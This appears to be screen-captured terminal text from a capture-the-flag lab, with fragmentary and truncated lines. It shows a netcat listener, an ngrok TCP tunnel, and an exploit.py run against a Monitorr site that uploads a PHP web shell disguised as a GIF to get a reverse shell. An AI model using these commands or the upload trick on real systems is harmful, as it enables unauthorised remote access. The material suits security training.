 Index of /assets/data/us...
~/ctf/thm/yotjf/exploit.p...
john@ubuntu-vm: ~/ctf/...
EN
Wed 28 Apr, 12:45
john
john@ubuntu-vm: ~/ctf/thm/yotjf
john@ubuntu-vm: ~/ctf/thm/yotjf 52x9
john@ubuntu-vm:~/ctf/thm/yotjf$
john@ubuntu-vm:~/ctf/thm/yotjf$
john@ubuntu-vm:~/ctf/thm/yotjf$ nc -lnvp 8888
Listening on 0.0.0.0 8888
Connection received on 127.0.0.1 40454
^C
john@ubuntu-vm:~/ctf/thm/yotjf$ nc -lnvp 8888
Listening on 0.0.0.0 8888
john@ubuntu-vm: ~/ctf/thm/yotjf 52x9
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account johnhammond010@gmail.c
Update update available (vers
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://4.tcp.ngrok.io:1
john@ubuntu-vm: ~/ctf/thm/yotjf 100x26
john@ubuntu-vm:~/ctf/thm/yotjf$ python3 exploit.py https://monitorr.robyns-petshop.thm 4.tcp.ngrok.i
o 12534
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureRequestWarning: Unverified HTT
PS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certificate verification is s
trongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#s
  warnings.warn(
<div id='uploadreturn'>File she_ll.gif.phtml is an image: <br><div id='uploado ht
ml has been uploaded to: ../data/usrimg/she_ll.gif.phtml</div></div>
A shell script should be uploaded. Now we try to execute it
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:981: InsecureReques
PS request is being made to host 'monitorr.robyns-petshop.thm'. Adding certi
trongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usag
  warnings.warn(
john@ubuntu-vm:~/ctf/thm/yotjf$